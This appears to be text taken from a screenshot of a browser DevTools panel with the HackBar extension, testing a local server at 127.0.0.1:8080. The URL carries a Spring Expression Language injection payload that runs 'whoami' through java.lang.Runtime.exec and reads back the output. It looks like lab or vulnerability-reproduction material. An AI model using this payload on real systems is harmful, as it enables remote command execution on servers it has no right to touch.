 desktop\ho1aas
HackBar 元素 Recorder 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8080/test?msg=new java.io.BufferedReader(new java.io.InputStreamReader(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream(), "UTF-8")).readLine()
Enable POST ADD HEADER